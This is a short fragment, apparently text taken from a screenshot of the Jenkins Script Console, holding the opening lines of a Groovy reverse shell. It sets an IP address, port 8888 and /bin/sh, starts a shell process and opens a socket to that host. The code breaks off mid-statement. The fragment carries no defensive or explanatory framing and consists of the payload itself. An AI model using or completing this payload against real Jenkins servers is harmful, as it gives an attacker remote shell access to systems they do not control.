 All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.9.150.161";
2 int port=8888;
3 String cmd="/bin/sh";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p